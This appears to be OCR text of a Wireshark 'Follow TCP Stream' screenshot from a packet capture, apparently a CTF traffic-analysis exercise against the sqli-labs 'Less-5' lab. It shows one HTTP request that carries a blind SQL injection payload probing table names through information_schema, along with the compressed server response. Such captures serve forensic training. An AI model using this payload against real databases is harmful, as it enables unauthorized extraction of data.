 cap.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 101) · cap.pcap
文件(F) 编辑(E) 视图(V) 跳转
tcp.stream eq 101
No. Time
945 31.208506
946 31.208544
948 31.258835
949 31.259583
a.tables%20where%20tabl…
950 31.259613
951 31.260928
952 31.314086
953 31.314156
956 31.370716
更多
Frame 951: 764 bytes o
Ethernet II, Src: Xens
Internet Protocol Vers
Transmission Control P
Hypertext Transfer Pro
Line-based text data:
0000 ee ff ff ff ff ff
0010 02 ee be 4a 40 00
0020 13 2b 1f 61 22 32
0030 01 f5 39 9d 00 00
0040 30 30 20 4f 4b 0d
0050 2c 20 30 32 20 4d
0060 3a 32 34 3a 31 30
0070 65 72 3a 20 41 70
0080 20 28 55 62 75 6e
0090 65 72 65 64 2d 42
00a0 2e 39 2d 31 75 62
00b0 56 61 72 79 3a 20
Frame (764 bytes)
cap.pcap
GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)
%20from%20information_schema.tables%20where%20table_schema=database()),4,1)='i'%20--+ HTTP/1.1
Host: 119.23.75.183:8033
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 02 Mar 2021 11:24:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 437
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
..........mQ.o.0.~.....$...TCk...f.H....{t./5s.`_...~vRX.8.s.....G.*..).o.a....o...6@(cw.
cY..........
...(................~......;.\.@>....Q.5YO'..xh.v.......H......
...T...SJ6F..H.c'.T.....d...j......@.....%*..
..%d./.....G
_.n...p.E...62<..J.fi.#.Me..)..
g(..O...DJ...............E..+x..R'...... .M....+...d}'TeZ.Z..[..I .o.<..!...G.!a!.NJ.
..A(%.rF
42t3.L....&\.K.7=p+@......j..`.2.,....s....l.p.JI.1..F86.%..5a[ {..0.q ~..x."..&....
分组 951。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (1007 bytes)
Show data as ASCII
流 101
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
配置: Default
14:35
2022/7/15